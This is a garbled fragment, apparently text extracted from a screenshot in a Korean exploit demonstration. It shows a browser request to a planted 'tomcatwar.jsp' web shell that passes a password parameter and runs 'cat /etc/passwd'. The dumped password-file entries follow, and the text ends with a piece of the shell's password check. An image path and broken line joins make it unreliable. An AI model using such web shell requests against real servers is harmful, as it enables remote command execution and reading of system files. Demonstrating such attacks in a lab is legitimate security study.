 localhost:8888/tomcatwar.jsp?pwd=j&cmd=cat%20/etc/passwd
시크릿 모드
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin systemd-
resolve:x:193:193:systemd Resolver:/:/sbin/nologin // - if("j".equals(request.getParameter("pwd")))